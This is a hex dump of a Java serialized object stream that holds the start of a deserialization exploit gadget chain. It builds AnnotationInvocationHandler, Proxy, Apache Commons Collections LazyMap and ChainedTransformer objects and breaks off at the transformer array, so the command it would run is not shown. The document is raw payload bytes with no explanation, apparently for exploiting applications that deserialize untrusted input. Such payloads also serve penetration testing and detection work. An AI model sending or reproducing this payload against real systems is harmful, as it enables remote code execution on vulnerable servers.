 1 00000000: aced 0005 7372 0032 7375 6e2e 7265 666c 6563 742e 616e 6e6f :....sr.2sun.reflect.anno
2 00000018: 7461 7469 6f6e 2e41 6e6e 6f74 6174 696f 6e49 6e76 6f63 6174 :tation.AnnotationInvocat
3 00000030: 696f 6e48 616e 646c 6572 55ca f50f 15cb 7ea5 0200 024c 000c :ionHandlerU.....~....L..
4 00000048: 6d65 6d62 6572 5661 6c75 6573 7400 0f4c 6a61 7661 2f75 7469 :memberValuest..Ljava/uti
5 00000060: 6c2f 4d61 703b 4c00 0474 7970 6574 0011 4c6a 6176 612f 6c61 :l/Map;L..typet..Ljava/la
6 00000078: 6e67 2f43 6c61 7373 3b78 7073 7d00 0000 0100 0d6a 6176 612e :ng/Class;xps}......java.
7 00000090: 7574 696c 2e4d 6170 7872 0017 6a61 7661 2e6c 616e 672e 7265 :util.Mapxr..java.lang.re
8 000000a8: 666c 6563 742e 5072 6f78 79e1 27da 20cc 1043 cb02 0001 4c00 :flect.Proxy.'. ..C....L.
9 000000c0: 0168 7400 254c 6a61 7661 2f6c 616e 672f 7265 666c 6563 742f :.ht.%Ljava/lang/reflect/
10 000000d8: 496e 766f 6361 7469 6f6e 4861 6e64 6c65 723b 7870 7371 007e :InvocationHandler;xpsq.~
11 000000f0: 0000 7372 002a 6f72 672e 6170 6163 6865 2e63 6f6d 6d6f 6e73 :..sr.*org.apache.commons
12 00000108: 2e63 6f6c 6c65 6374 696f 6e73 2e6d 6170 2e4c 617a 794d 6170 :.collections.map.LazyMap
13 00000120: 6ee5 9482 9e79 1094 0300 014c 0007 6661 6374 6f72 7974 002c :n....y.....L..factoryt.,
14 00000138: 4c6f 7267 2f61 7061 6368 652f 636f 6d6d 6f6e 732f 636f 6c6c :Lorg/apache/commons/coll
15 00000150: 6563 7469 6f6e 732f 5472 616e 7366 6f72 6d65 723b 7870 7372 :ections/Transformer;xpsr
16 00000168: 003a 6f72 672e 6170 6163 6865 2e63 6f6d 6d6f 6e73 2e63 6f6c :.:org.apache.commons.col
17 00000180: 6c65 6374 696f 6e73 2e66 756e 6374 6f72 732e 4368 6169 6e65 :lections.functors.Chaine
18 00000198: 6454 7261 6e73 666f 726d 6572 30c7 97ec 287a 9704 0200 015b :dTransformer0...(z.....[
19 000001b0: 000d 6954 7261 6e73 666f 726d 6572 7374 002d 5b4c 6f72 672f :..iTransformerst.-[Lorg/
20 000001c8: 6170 6163 6865 2f63 6f6d 6d6f 6e73 2f63 6f6c 6c65 6374 696f :apache/commons/collectio
21 000001e0: 6e73 2f54 7261 6e73 666f 726d 6572 3b78 7075 7200 2d5b 4c6f :ns/Transformer;xpur.-[Lo
22 000001f8: 7267 2e61 7061 6368 652e 636f 6d6d 6f6e 732e 636f 6c6c 6563 :rg.apache.commons.collec
23 00000210: 7469 6f6e 732e 5472 616e 7366 6f72 6d65 723b bd56 2af1 d834 :tions.Transformer;.V*..4